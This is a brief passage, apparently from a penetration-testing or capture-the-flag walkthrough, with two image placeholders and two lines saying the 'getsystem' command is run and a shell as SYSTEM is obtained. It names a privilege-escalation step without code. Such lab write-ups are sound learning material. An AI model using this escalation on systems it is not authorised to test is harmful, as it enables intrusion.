
And then, we are going to execute the getsystem command.

And we got shell as SYSTEM.